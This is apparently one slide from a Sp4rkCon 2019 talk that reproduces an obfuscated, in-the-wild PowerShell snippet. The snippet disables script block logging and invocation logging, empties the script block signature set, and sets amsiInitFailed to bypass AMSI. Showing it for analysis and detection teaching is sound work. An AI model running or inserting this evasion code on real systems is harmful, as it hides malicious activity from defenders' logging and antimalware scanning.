 $itwExampleArr[4].CommandLine
If($PSVErSiOnTable.PSVErsIOn.MAJOr -gE 3) {
$GPF=[reF].ASsembLY.GEtTYpe('System.Management.Automation.Utils')."GeTFIE`LD"('cachedGroupPolicySettin
gs','N'+'onPublic,Static');
If($GPF) {
$GPC=$GPF.GetVaLue($nuLl);
IF($GPC['ScriptB'+'lockLogging']) {
$GPC['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;
$GPC['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0
}
$vaL=[COLLeCTIOns.GeNErIc.DICTiONaRY[sTriNg,System.ObjECt]]::NeW();
$VAl.Add('EnableScriptB'+'lockLogging',0);
$vAl.ADD('EnableScriptBlockInvocationLogging',0);
$GPC['HKEY_LOCAL_MACHINESoftwarePoliciesMicrosoftWindowsPowerShellScriptB'+'lockLogging']=$vaL
} ElSE {
[SCrIPtBlocK]."GEtFIE`ld"('signatures','N'+'onPublic,Static').SETValue($nuLl,(New-ObJeCt CoLleCTioNs
.GenERIC.HAShSeT[STrinG]))
}
[Ref].ASSemBlY.GeTType('System.Management.Automation.AmsiUtils')|?{$_}|%{$_.GETFIEld('amsiInitFail
ed','NonPublic,Static').SEtVALUe($NulL,$true)};
};
Sp4rkCon 2019
1 of 2
 